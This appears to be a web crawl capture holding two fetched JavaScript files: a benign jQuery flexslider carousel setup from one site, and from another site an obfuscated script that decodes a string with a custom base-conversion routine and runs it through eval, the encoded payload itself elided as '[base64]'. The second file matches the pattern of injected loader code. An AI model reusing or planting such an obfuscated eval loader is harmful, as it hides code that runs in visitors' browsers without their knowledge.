

--- FILE ---
content_type: application/x-javascript
request_url: https://uainfo.org/static/js/jquery.flexslider.start.carousel.top.js
body_size: -261
content:
jQuery(window).load(function() {
/*global jQuery:false */
"use strict";
	
  jQuery('#widgetflexslider_top').flexslider({
  	slideshow: true,
    animation: "slide",
    animationLoop: true,        
	slideshowSpeed: 6000, 
	useCSS: false,
   	itemWidth: 247,
	itemMargin: 0,
	move: 1,
	maxItems: 5,
	minItems: 1
	
  });
  
});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1667
content:
var _0xc80e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe67c(d,e,f){var g=_0xc80e[2][_0xc80e[1]](_0xc80e[0]);var h=g[_0xc80e[3]](0,e);var i=g[_0xc80e[3]](0,f);var j=d[_0xc80e[1]](_0xc80e[0])[_0xc80e[10]]()[_0xc80e[9]](function(a,b,c){if(h[_0xc80e[4]](b)!==-1)return a+=h[_0xc80e[4]](b)*(Math[_0xc80e[8]](e,c))},0);var k=_0xc80e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc80e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe67c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",63,"nmyLTlWKP",28,5,1))